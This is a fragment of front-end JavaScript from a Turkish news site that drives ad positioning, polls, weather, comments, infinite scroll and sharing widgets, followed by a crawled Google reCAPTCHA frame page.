pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'wBWQqrEyKpVpkl62qyswaQEZiBQ3yuk9315NIqnJ' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'wBWQqrEyKpVpkl62qyswaQEZiBQ3yuk9315NIqnJ'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='5831']").jsSocials({ shareIn: "popup", text: "PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r5mfE7FWbTVgaITeyQMGfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769335096808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>